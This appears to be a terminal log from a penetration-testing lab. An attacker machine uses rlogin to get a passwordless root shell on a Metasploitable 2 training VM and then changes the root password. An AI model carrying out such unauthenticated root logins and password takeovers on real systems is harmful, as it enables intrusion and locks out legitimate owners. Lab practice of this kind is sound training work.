 ┌──(root㉿apisec)-[~]
└─# rlogin -l root 192.168.254.186
Last login: Mon Jan  1 07:10:33 EST 2024 from :0.0 on pts/0
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i68
6

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have mail.
root@metasploitable:~# passwd
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
root@metasploitable:~#